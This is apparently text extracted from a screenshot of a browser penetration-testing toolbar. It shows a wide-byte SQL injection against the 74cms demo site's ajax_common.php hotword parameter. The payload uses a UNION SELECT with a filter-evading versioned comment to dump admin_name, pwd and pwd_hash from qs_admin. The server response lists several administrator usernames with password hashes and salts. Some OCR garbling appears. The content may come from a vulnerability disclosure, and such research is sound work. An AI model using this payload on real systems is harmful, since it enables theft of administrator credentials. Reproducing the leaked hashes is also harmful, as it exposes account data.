 demo.74cms.com/plus/ajax_common.php?act=hotword&query=錦'union+/*!50000SeLect*/+1,group_concat(admin_name,0x3a,pwd,0x3a,pwd_hash),3+from+qs_admir
Google
访问最多 WooYun(白帽子技术… HTML 简介 | w3cscho… 撰写新文章 ‹ Sunshie'… w3cschool菜鸟教程 Google 翻译 127.0.0.1 / localhost | … 【IT峰播】细说PHP …
INT SQL XSS Encryption Encoding Other
Load URL
http://demo.74cms.com/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,group_concat%28admin_name,0x3a,pwd,0x3a,pwd_hash%29,3+from+qs_admin%23
Split URL
Execute
Enable Post data Enable Referrer
{query:'錦\'union /*!50000SeLect*/ 1,group_concat(admin_name,0x3a,pwd,0x3a,pwd_hash),3 from qs_admin#',suggestions:['admin:5e50404c9b07a9c7a94881409abbfaf5:s4VNa3,测试莫
改:fbdf611fc87217f86c5ddb8563f1f2b6:-tYErJ,ceshi001:e02deddaee9a744bd24acaf62458664a:l=!dWe,测试:54225f84ff7b9ba054d8225cc1fd8e3f:ZJb1SN,管理员:ef682d7c0e55c985b7749c1c59ab03a8:yV#6OC']}